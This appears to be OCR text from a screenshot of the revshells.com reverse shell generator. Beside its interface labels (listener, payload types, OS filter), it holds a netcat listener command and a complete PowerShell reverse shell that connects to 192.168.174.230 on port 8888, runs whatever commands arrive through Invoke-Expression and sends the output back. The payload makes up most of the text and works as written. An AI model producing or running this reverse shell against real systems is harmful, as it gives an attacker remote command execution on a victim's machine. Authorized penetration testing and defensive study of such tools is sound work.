 revshells.com
2
VPN
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.174.23
Port
8888
+1
Listener
Advanced
nc -lvnp 8888
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
$LHOST = "192.168.174.230"; $LPORT = 8888; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream();
$StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-
Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1)
}; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-
Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code =
$null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close();
$StreamWriter.Close()